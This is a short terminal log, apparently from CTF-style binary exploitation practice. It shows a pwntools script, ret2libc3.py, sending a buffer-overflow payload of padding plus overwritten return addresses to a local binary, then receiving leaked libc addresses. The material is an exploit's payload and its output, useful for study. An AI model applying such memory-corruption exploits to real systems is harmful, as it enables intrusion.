 pwn@ubuntu:~/BinaryMusings/20230331$ python3 ret2libc3.py
[+] Starting local process './ret2libc3' argv=[b'./ret2libc3'] : pid 4228
[DEBUG] Sent 0x29 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  10 83 04 08  │aaaa│aaaa│aaaa│····│
    00000020  3b 84 04 08  0c a0 04 08  0a                        │;···│····│·│
    00000029
[*] Switching to interactive mode
[DEBUG] Received 0x19 bytes:
    00000000  68 65 6c 6c  6f 0a f0 43  dd f7 b0 4c  dd f7 50 d5  │hell│o··C│···L│··P·│
    00000010  d8 f7 0a 68  65 6c 6c 6f  0a                        │···h│ello│·│
    00000019
hello
\xf0C\xdd\xf7\xb0L\xdd\xf7P\xd5\xd8\xf7
hello
$